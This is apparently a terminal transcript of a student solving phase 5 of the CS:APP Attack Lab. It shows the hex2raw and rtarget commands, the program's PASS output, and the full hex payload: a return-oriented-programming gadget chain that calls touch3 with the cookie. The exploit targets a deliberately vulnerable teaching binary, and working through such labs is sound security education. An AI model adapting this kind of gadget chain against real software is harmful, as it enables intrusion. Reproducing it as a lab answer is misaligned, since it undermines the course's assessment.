 zzsyp@Mark-PC2:~/csapp/attacklab/target1$ ./hex2raw < phase5.txt > phase5_raw.txt
zzsyp@Mark-PC2:~/csapp/attacklab/target1$ ./rtarget -qi phase5_raw.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 1A 40 00 00 00 00 00
C5 19 40 00 00 00 00 00 CC 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 42 1A 40 00 00 00 00 0
0 34 1A 40 00 00 00 00 00 27 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00
 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61 00